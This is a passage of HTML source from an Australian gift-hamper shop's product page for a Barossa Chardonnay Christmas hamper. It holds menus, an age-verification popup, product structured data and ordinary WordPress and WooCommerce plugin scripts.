<li id="menu-item-24970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-24970"><a href="https://www.australiangourmetgifts.com.au/corporate-gift-hampers/">Corporate Hampers</a></li>
<li id="menu-item-25004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-25004"><a href="https://www.australiangourmetgifts.com.au/birthday-gift-hampers/">Birthday Hampers</a></li>
<li id="menu-item-54747" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54747"><a href="https://www.australiangourmetgifts.com.au/sydney-hampers/">Sydney Hampers</a></li>
<li id="menu-item-54748" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54748"><a href="https://www.australiangourmetgifts.com.au/melbourne-hampers/">Melbourne Hampers</a></li>
<li id="menu-item-54749" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-54749"><a href="https://www.australiangourmetgifts.com.au/brisbane-hampers/">Brisbane Hampers</a></li>
</ul></div></aside></div><div class="col-md-3 col-lg-3 fl-page-footer-widget-col fl-page-footer-widget-col-3"><aside id="nav_menu-5" class="fl-widget widget_nav_menu"><h4 class="fl-widget-title">USEFUL LINKS</h4><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-24972" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24972"><a href="https://www.australiangourmetgifts.com.au/about-us/">About Us</a></li>
<li id="menu-item-24973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24973"><a href="https://www.australiangourmetgifts.com.au/blog/">Blog</a></li>
<li id="menu-item-24974" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24974"><a href="https://www.australiangourmetgifts.com.au/frequently-asked-questions/">FAQs</a></li>
<li id="menu-item-24975" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24975"><a href="https://www.australiangourmetgifts.com.au/contact-us/">Contact Us</a></li>
<li id="menu-item-24976" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24976"><a href="https://www.australiangourmetgifts.com.au/corporate-bulk-order-form/">Bulk Order Form</a></li>
<li id="menu-item-24977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24977"><a href="https://www.australiangourmetgifts.com.au/my-account/">My Account</a></li>
<li id="menu-item-24978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24978"><a href="https://www.australiangourmetgifts.com.au/delivery-returns/">Delivery &amp; Returns</a></li>
<li id="menu-item-24981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-24981"><a rel="privacy-policy" href="https://www.australiangourmetgifts.com.au/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-24979" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24979"><a href="https://www.australiangourmetgifts.com.au/security/">Security</a></li>
</ul></div></aside></div><div class="col-md-3 col-lg-3 fl-page-footer-widget-col fl-page-footer-widget-col-4"><aside id="text-4" class="fl-widget widget_text"><h4 class="fl-widget-title">SECURE PAYMENT OPTIONS</h4>			<div class="textwidget"><p><img loading="lazy" decoding="async" src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2021/06/agg-payment-logos.png" alt="" width="250" height="65" class="alignnone size-full wp-image-41666" srcset="https://www.australiangourmetgifts.com.au/wp-content/uploads/2021/06/agg-payment-logos.png 250w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2021/06/agg-payment-logos-60x16.png 60w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2021/06/agg-payment-logos-110x29.png 110w, https://www.australiangourmetgifts.com.au/wp-content/uploads/2021/06/agg-payment-logos@2x.png 500w" sizes="auto, (max-width: 250px) 100vw, 250px" /></p>
</div>
		</aside></div>		</div>
	</div>
</div><!-- .fl-page-footer-widgets -->
<div class="fl-page-footer">
	<div class="fl-page-footer-container container">
		<div class="fl-page-footer-row row">
			<div class="col-md-6 col-lg-6 clearfix" id="fl-page-footer-left">
				<div class="fl-page-footer-text">
					<span><strong>Liquor Licence Number: 36308757</strong></span>
					<span>Under the Liquor Control Reform Act 1998 it is an offence:</span>
					<span>- To supply alcohol to a person under the age of 18 years (Penalty exceeds $23,000).</span>
					<span>- For a person under the age of 18 years to purchase or receive liquor (Penalty exceeds $900).</span>
				</div>
			</div>
			<div class="col-md-6 col-lg-6 clearfix" id="fl-page-footer-right">
				<div class="fl-page-footer-text">
					<span>&copy; 2026 Australian Gourmet Gifts</span>
					<span id="fl-site-credits">Web Design &amp; Development by RobertsonWeb</span>
				</div>
			</div>
		</div>
	</div>
</div><!-- .fl-page-footer -->
	</footer>
		</div><!-- .fl-page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/agg2019/*","/wp-content/themes/bb-theme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
				<div class="bg_cover">
				</div>
				<div class="popup_div_center center-popup-layout">
					<div class="af-inner-popup">

												<i class="fas fa-times"></i>
						
						<div class="center-popup-col-1">
							<div class="kar-bottom-popup-content-box">

																	<h2 class="popup_heading">
										Age verification is required to access this page										</h2>
																		<p class="popup_text">
								Age verification is required to access this restricted website.																		<br>
										You must be at least 18 years old to purchase from this website.												<br>
																					</p>
															</div>
							<div class="content_center">
								<!-- input div starts -->
								<div class="">
									<div class=" ">
										<label for="dob" class="label_for_input">
																				</label>
										
																					<input type="checkbox" name="dob"  id="dob">
											<span>
												I Am Above Required Age											</span>
																					<span id="warning_required_Age"></span>
										<p class="red" id="warning_low_Age"></p>
									</div>

									<p class="kal_foot_note">
																			</p>


									<!-- input div ends -->
									<div class="button_div_center">

										<button class="btn_submit" id="submit">
										Submit										</button>

										&nbsp;
										<a href="https://www.australiangourmetgifts.com.au/about-us/" class="btn_form">
											<button class=" btn-cancel" name="cancel_hide_popup">
											Cancel											</button>
										</a>
									</div>
								</div>
							</div>
						</div>
						<div class="center-popup-col-2">
													</div>
					</div>


				</div>
				<style type="text/css">
			.holidays {
				background-color:  !important;
			}

			.booked_dates {
				background-color:  !important;
			}

			.available-deliveries, .available-deliveries a {
				background:  !important;
			}

			.partially-booked, .partially-booked a {
				background: linear-gradient(to bottom right, 59 0%, 59 50%,  50%,  100%) !important;
			}
		</style>
        <!-- BEGIN LOGO AREA -->
                <div class="touchy-logo-wrapper">
            <!-- BEGIN BACKGROUND IMAGE -->
            <div class="touchy-logo-wrapper-bg"></div>
            <!-- END BACKGROUND IMAGE -->
            <!-- BEGIN LOGO -->
                            <!-- BEGIN LOGO IMAGE -->
                <div class="touchy-logo-image">
                    <a href="https://www.australiangourmetgifts.com.au/" title="Australian Gourmet Gifts" rel="home"><img src="https://www.australiangourmetgifts.com.au/wp-content/uploads/2019/11/AustralianGourmetGifts_Logo_White.png" data-rjs="2" alt="Australian Gourmet Gifts"></a>
                </div>
                <!-- END LOGO IMAGE -->
                        <!-- END LOGO -->
        </div>
                <!-- END LOGO AREA -->

		<!-- BEGIN MENU BAR -->
		<div class="touchy-wrapper">

            <!-- BEGIN BACK BUTTON -->
                        
                                        <a href="" class="touchy-search-button touchy-toggle-search">
        <span class="touchy-search-text-label-offset">
            
                <i class="fas fa-search"></i>
                
            
        </span>
    </a>
                            
            			<!-- END BACK BUTTON -->
			
			<!-- BEGIN CALL BUTTON -->
                            
                                            
            <a href="https://www.australiangourmetgifts.com.au/my-account/" class="touchy-back-button">
                <span class="touchy-back-text-label-offset">
                    
                        <i class="fas fa-user"></i>

                    
                </span>
            </a>
    
                                    
            			<!-- END CALL BUTTON -->
			
			<!-- BEGIN EMAIL BUTTON -->
            
                                        <a href="https://www.australiangourmetgifts.com.au/cart/" class="touchy-email-button">
        <span class="touchy-email-text-label-offset">
            
                <i class="fas fa-shopping-cart"></i>

            
        </span>
    </a>
                            
            			<!-- END EMAIL BUTTON -->
            
            <!-- BEGIN SEARCH BUTTON -->
                        
                                        <a href="https://www.australiangourmetgifts.com.au/contact-us/" class="touchy-call-button">
        <span class="touchy-call-text-label-offset">
            
                <i class="fas fa-envelope"></i>
                
                        
        </span>
    </a>
                            
            			<!-- END SEARCH BUTTON -->

            <!-- BEGIN WOO BUTTON -->
            
                                                    
                        <!-- END WOO BUTTON -->

			<!-- BEGIN MENU BUTTON -->
                            <div href="" class="touchy-menu-button touchy-toggle-menu">
        <span class="touchy-menu-text-label-offset">
                    <div class="touchy-default-menu"></div>
            </span>
</div>
            			<!-- END MENU BUTTON -->

		</div>
		<!-- END MENU BAR -->
		
		<!-- BEGIN ACCORDION MENU -->
        <div class="touchy-by-bonfire-wrapper">
            <div class="touchy-overlay"><div class="touchy-overlay-inner"></div></div>
            <div class="touchy-by-bonfire smooth-scroll">
                <!-- BEGIN WIDGETS -->
                	
                <!-- END WIDGETS -->
                                <div class="menu-responsive-container"><ul id="menu-responsive" class="menu"><li id="menu-item-24946" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.australiangourmetgifts.com.au/gift-hampers/">Gift Hampers<div class="touchy-menu-item-description">Gift Hampers Australia loves to receive! Packed with Australian-made gourmet treats and top-shelf wines, they are perfect for all occasions and celebrations. You’ll find prices and styles to suit every budget, from unbeatable value and quality, to superior luxury. Shop our range of Gourmet and Christmas hampers online with secure payment options, including Afterpay. More great news! Our Gift Hampers are delivered free to Melbourne, Sydney, Perth and all major cities at no charge.</div></a></li>
<li id="menu-item-24953" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://www.australiangourmetgifts.com.au/christmas-gift-hampers/">Christmas Hampers<div class="touchy-menu-item-description">‘Tis the season to be merry and indulge with Christmas hampers from Australian Gourmet Gifts! Christmas is a wonderful occasion filled with joy and good times with family and friends. We’re absolutely delighted to be part of this occasion by delivering cheer with our Christmas hampers Australia wide. Say no to the busy and crowded shopping centres of Melbourne, Sydney and Brisbane. Save time and money with our quality Christmas food &#038; wine hampers; delivery is free Australia-wide!</div></a></li>
<li id="menu-item-24947" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.australiangourmetgifts.com.au/wine-hampers/">Champagne &#038; Wine Hampers<div class="touchy-menu-item-description">There’s nothing like good friends and a good drop! Our premium Wine, Champagne and Beer Hampers feature smooth red and white wine, delicious Champagne and Australian Craft Beer. Our Wine Hampers also come with a selection of gourmet delicacies to enjoy while you drink. Surely this will please everybody! Why give an impersonal bottle of wine when you can send an indulging hamper of wine, beer and gourmet treats? At Australian Gourmet Gifts, we turn a simple wine gift into pure pleasure.</div></a></li>
<li id="menu-item-24948" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.australiangourmetgifts.com.au/gourmet-hampers/">Gourmet Food Hampers<div class="touchy-menu-item-description">Treat the special foodies in your life to delicious gourmet hampers from Australian Gourmet Gifts. Featuring quality Australian-made and award-winning products, our range of gourmet gift baskets are guaranteed to tantalise taste buds and get mouths watering. These gourmet hampers are the best way to give a meaningful non-alcoholic gift. Whether they’re celebrating Christmas with the family in Melbourne, or the purchase of their new home in Sydney, we’ll deliver free to their door!</div></a></li>
<li id="menu-item-24949" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.australiangourmetgifts.com.au/birthday-gift-hampers/">Birthday Gift Hampers<div class="touchy-menu-item-description">The perfect gift for hard-to-buy-for friends and family! A birthday hamper filled with premium wine and mouth-watering gourmet treats is sure to exceed expectations. Popular Hampers for Women’s Birthdays usually contain a nice bottle of Champagne, like Moet, and indulgent sweets. To impress him, you can’t go wrong with a Single Malt Whisky or Craft Beer and gourmet nibbles. Whoever you are choosing for, we know you’ll find one of our superb birthday hampers that’s just right to make their day a memorable one.</div></a></li>
<li id="menu-item-24950" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.australiangourmetgifts.com.au/housewarming-gift-hampers/">Housewarming Hampers<div class="touchy-menu-item-description">When someone you know moves to a new home, we know that you’ll want to provide a terrific housewarming gift to help them celebrate in style. Our range of housewarming hampers allow the new arrivals to drink a toast to their future with premium Wine, Beer or Champagne. Added to each of our housewarming gift hampers is a collection of premium Australian gourmet food. Looking for several housewarming gifts? Real Estate Agents usually do! Know that we also deliver free, direct to their brand-new front door.</div></a></li>
<li id="menu-item-24952" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.australiangourmetgifts.com.au/hampers-under-100-dollars/">Hampers Under $100 to $150<div class="touchy-menu-item-description">Our hampers under $100 contain top-quality and award-winning Australian gourmet food and wine, at incredibly affordable prices. In fact, we’re confident that they’re among the best value hampers under $100 in Australia. Better yet, you can buy them using Afterpay, and delivery is free! Our premium, yet affordable Gourmet and Christmas hampers contain some of Australia’s most luxurious brands such as Penfolds. They are very popular as corporate gifts, and they will surely impress your clients and employees.</div></a></li>
<li id="menu-item-24954" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://www.australiangourmetgifts.com.au/corporate-gift-hampers/">Corporate Gift Hampers<div class="touchy-menu-item-description">When you’re sending corporate hampers, you’re sending your reputation. Trust in award-winning, Australian-made products, trust in Australian Gourmet Gifts. Some of Australia’s biggest brands rely on us to maintain their stellar reputation and relationships with clients and employees. Choose from our value range of corporate Christmas hampers for staff and as client thank you gifts, or our luxury executive gift baskets for the discerning directors. Impress them with Australia’s best corporate gift hampers!</div></a></li>
<li id="menu-item-24642" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.australiangourmetgifts.com.au/blog/">Blog<div class="touchy-menu-item-description"></div></a></li>
<li id="menu-item-24641" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"><a href="https://www.australiangourmetgifts.com.au/contact-us/">Help<div class="touchy-menu-item-description"></div></a>
<ul class="sub-menu">
	<li id="menu-item-24644" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.australiangourmetgifts.com.au/delivery-returns/">Delivery Information<div class="touchy-menu-item-description"></div></a></li>
	<li id="menu-item-24645" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.australiangourmetgifts.com.au/frequently-asked-questions/">Frequently Asked Questions<div class="touchy-menu-item-description"></div></a></li>
	<li id="menu-item-24643" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.australiangourmetgifts.com.au/contact-us/">Contact Us<div class="touchy-menu-item-description"></div></a></li>
</ul>
</li>
<li id="menu-item-24955" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.australiangourmetgifts.com.au/my-account/edit-account/">My Account<div class="touchy-menu-item-description"></div></a></li>
</ul></div>                <!-- BEGIN WIDGETS -->
                	
                <!-- END WIDGETS -->
            </div>
        </div>
		<!-- END ACCORDION MENU -->
        
        <!-- BEGIN SEARCH FIELD -->
        
            
                <div class="touchy-search-wrapper touchy-search-wrapper-active">
                    <form method="get" id="searchform" action="https://www.australiangourmetgifts.com.au/">
                        <input type="text" name="s" class="touchy-search-field" placeholder="Search for products...">
                        <div class="touchy-clear-search-wrapper">
                            <div class="touchy-clear-search"></div>                                                            <input type="submit" name="submit" class="touchy-search" value="Search" />
                                                    </div>
                    </form>
                </div>

            
                <!-- END SEARCH FIELD -->
        
        <!-- BEGIN MENUBAR STICKY (if logo location not hidden) -->
                <script>
        jQuery(document).on('scroll', function(){
        'use strict';
            if( jQuery(this).scrollTop() > 60){
                jQuery('.touchy-wrapper').addClass('touchy-wrapper-top');
                jQuery('.touchy-search-wrapper, .touchy-fullscreen-search-wrapper').addClass('touchy-search-wrapper-scrolled');
                jQuery('.touchy-by-bonfire-wrapper').addClass('touchy-by-bonfire-wrapper-scrolled');
            } else {
                jQuery('.touchy-wrapper').removeClass('touchy-wrapper-top');
                jQuery('.touchy-search-wrapper, .touchy-fullscreen-search-wrapper').removeClass('touchy-search-wrapper-scrolled');
                jQuery('.touchy-by-bonfire-wrapper').removeClass('touchy-by-bonfire-wrapper-scrolled');
            }
        });
        </script>
                <!-- END MENUBAR STICKY (if logo location not hidden) -->
        
        <!-- BEGIN FADE OUT LOGO ON SCROLL -->
        <script>
        jQuery(window).scroll(function(){
            jQuery(".touchy-logo, .touchy-logo-image").css("opacity", 1 - jQuery(window).scrollTop() / 50);
        });
        </script>
        <!-- END FADE OUT LOGO ON SCROLL -->
        
        <!-- BEGIN MENUBAR SHADOW SIZE INCREASE ON SCROLL (unless absolute or bottom positioning selected) -->
                <!-- END MENUBAR SHADOW SIZE INCREASE ON SCROLL (unless absolute or bottom positioning selected) -->
        
        <!-- BEGIN RETINA IMAGE SUPPORT (for logo image only) -->
                <!-- END RETINA LOGO IMAGE SUPPORT (for logo image only) -->

        <!-- BEGIN SEARCH FIELD AUTO-FOCUS (unless disabled) -->
                <script>
        jQuery(".touchy-toggle-search").on('click', function(e) {
        'use strict';
        e.preventDefault();
            if(jQuery('.touchy-search-wrapper').hasClass('touchy-search-wrapper-active'))
            {
                /* un-focus search field */
                jQuery('input.touchy-search-field:text').blur();
            } else {
                /* focus search field */
                jQuery('input.touchy-search-field:text').focus();
            }
        });
        </script>
                <!-- END SEARCH FIELD AUTO-FOCUS (unless disabled) -->

	    
                    <style>
            /* add margin to ensure that whatever content may be at the top of the site doesn't get hidden behind the menu */
                            html {
                                    margin-top:111px;
                                }
                                        </style>
                
        
        <style>
        /* hide touchy between resolutions */
		@media ( min-width:940px) and (max-width:5000px) {
            html {
                            margin-top:0 !important;
                        }
            					}
        </style>
    
    <div class="woopack-modal" style="display: none;">
    <div class="woopack-modal-overlay" style="background-image: url(https://www.australiangourmetgifts.com.au/wp-content/plugins/woopack/assets/images/loader.gif);"></div>
    <div class="woopack-modal-inner">
        <div class="woopack-modal-close">×</div>
        <div class="woopack-modal-content"></div>
    </div>
</div>
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><a href="#" role="button" id="fl-to-top"><span class="sr-only">Scroll To Top</span><i class="fas fa-chevron-up" aria-hidden="true"></i></a><script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://www.australiangourmetgifts.com.au"}},{"@type":"ListItem","position":2,"item":{"name":"Christmas Hampers","@id":"https://www.australiangourmetgifts.com.au/christmas-gift-hampers/"}},{"@type":"ListItem","position":3,"item":{"name":"Barossa Chardonnay Christmas Hamper","@id":"https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/#product","name":"Barossa Chardonnay Christmas Hamper","url":"https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/","description":"A summertime celebration in a gift box! Let your recipient enjoy the perfect Boxing Day picnic or sunset nibbles with this beautiful Chardonnay Christmas hamper. Sensational Barossa Valley wine and an assortment of Australia\u2019s finest bites offer recipients all the essentials for a perfect day of grazing.\r\nOur Premium Barossa Chardonnay Christmas Hamper Contains:\r\nSchild Estate Barossa Valley Chardonnay 750ml. A stellar chardonnay from Barossa Valley\u2019s Schild Estate. Balanced citrus notes and a delicate straw colour immediately awaken the senses. Summer stone fruit like white peach and nectarine feature on the front palate, alongside lemon and lime notes. The drinker is soon met with hints of nuttiness and body derived from lees stirring for a well-rounded mineral finish. The perfect summer holiday Xmas gift!\r\n\r\nCharlie's Cookies &amp;amp; Cream Mini Melting Moments 100g. Melt-in-the-mouth deliciousness doesn\u2019t get any better than Charlie\u2019s Cookies. These award-winning Mini Melting Moments are the perfect heavenly bite-full. Chocolate lovers will savour the rich couverture and velvety buttercream\u2014a rich, decadent finish to your Xmas Hamper feast.\r\n\r\nThe Natural Nut Company - Elite Fruit &amp;amp; Nuts Mix 120g (No Peanuts). A premium quality fruit &amp;amp; nut mix that you can enjoy on the run or alongside your cheese and wine. Features high-quality Australian walnuts, cashew nuts, Australian muscatel berries, dried wild figs, golden raisins and Australian almonds. Loaded with essential nutrients, this assortment is as good for your body as it is for your tastebuds.\r\n\r\nAustralian Country Gourmet - Fig &amp;amp; Cinnamon Jam 180g. A stunning country-style fig jam with a versatile appeal. Premium quality figs exude show-stopping flavour, and the scent of cinnamon transports you to childhood. Enjoy as a fruit paste with cheeses, or slather it on hot toast. Drizzle it over dessert or use it for baking a fruit tart.\r\n\r\nAustralian Country Gourmet \u2013 Extra Virgin Olive Oil 150ml. Extracted from olives harvested in the Alpine Valley, this refined extra virgin olive oil is fresh and aromatic. It beautifully complements all your Christmas cuisine, from salads to roast veggies. Use it as a dip with sourdough bread for maximum flavour appreciation, and sprinkle it with herbs. Cold pressed for full-bodied flavour and excellent health benefits.\r\n\r\nOB finest Wafer Crackers 100g - Original. The ideal accoutrement for your cheeses, dips and smoked meats. OB\u2019s Finest Original Wafer Crackers offer a natural, subtle base upon which to layer. Light, crispy, with the perfect crunch, these Aussie favourites are the cornerstone to any platter of nibbles.\r\n\r\nKangaroo Island - Smoked Kalamata Olives 185g. Rich, smokey, plump and juicy, Kangaroo Island has mastered our favourite pre-dinner nibble. Everything we look for in an olive! Firm texture, red wine vinegar sensation and smokey flavours make these olives something to remember. Enjoy alongside your favourite beverage or alone as a simple, healthy snack.\r\n\r\nFind the perfect hamper for everyone on your list with our spectacular range of Christmas gifts.","image":"https://www.australiangourmetgifts.com.au/wp-content/uploads/2022/11/Barossa-Chardonnay-Christmas-Hamper.jpg","sku":"GGFT0333x","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"109.68","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"115.45","priceCurrency":"AUD","valueAddedTaxIncluded":true,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://www.australiangourmetgifts.com.au/barossa-chardonnay-christmas-hamper/","seller":{"@type":"Organization","name":"Australian Gourmet Gifts","url":"https://www.australiangourmetgifts.com.au"}}],"itemCondition":"https://schema.org/NewCondition","mpn":"GGFT0333x","brand":{"@type":"Brand","name":"Australian Gourmet Gifts"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="kal-verification-js-extra">
var kal_object = {"data_style":"4","req_age":"18","rem_visitor":"yes","remember_duration":"30","db_under_age_msg":"","settings_default":"2","display_age":"yes","admin_url":"https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php","kal_popup_delay":"3","kal_nonce":"95498515df"};
//# sourceURL=kal-verification-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/age-verification-popup-for-woocommerce/includes/../includes/js/frontend.js?ver=1.0.0" id="kal-verification-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/touchy-by-bonfire/touchy.js?ver=1" id="bonfire-touchy-js-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.11" id="woopack-frontend-js"></script>
<script id="awdr-main-js-extra">
var awdr_params = {"ajaxurl":"https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php","nonce":"62f583f57e","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"0","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""};
//# sourceURL=awdr-main-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woo-discount-rules/v2/Assets/Js/site_main.js?ver=2.6.13" id="awdr-main-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woo-discount-rules/v2/Assets/Js/awdr-dynamic-price.js?ver=2.6.13" id="awdr-dynamic-price-js"></script>
<script id="wc_product_finder-js-extra">
var wc_product_finder_data = {"ajax_url":"https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php"};
//# sourceURL=wc_product_finder-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce-product-finder/assets/js/scripts.min.js?ver=1.5.0" id="wc_product_finder-js"></script>
<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://www.australiangourmetgifts.com.au/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/woocommerce-zipmoney-payment-front.js?ver=2.0.4" id="wc-zipmoney-script-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/zipmoney-payments-woocommerce/assets/js/zip_order_button.js?ver=2.0.4" id="wc-zipmoney-script-order-button-js"></script>
<script defer src="https://www.australiangourmetgifts.com.au/wp-content/plugins/mc4wp-premium/ecommerce3/assets/js/tracker.js?ver=4.10.19" id="mc4wp-ecommerce-tracker-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.australiangourmetgifts.com.au/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.21" id="lodash-js"></script>
<script id="lodash-js-after">
window.lodash = _.noConflict();
//# sourceURL=lodash-js-after
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.australiangourmetgifts.com.au/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script id="wp-api-fetch-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
